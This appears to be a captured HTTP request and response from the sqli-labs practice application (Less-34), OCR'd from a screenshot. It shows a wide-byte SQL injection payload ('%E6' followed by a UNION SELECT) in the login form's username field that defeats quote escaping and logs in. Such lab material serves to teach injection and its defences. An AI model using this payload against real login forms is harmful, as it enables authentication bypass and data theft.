 Request
Pretty Raw Hex \n
1 POST /Less-34/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-34/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 64
13
14 uname=-admin%E6' union select 1,2 --+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES-34
Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : -admin�\' union select 1,2 --
Hint: The Password you input is escaped as : admin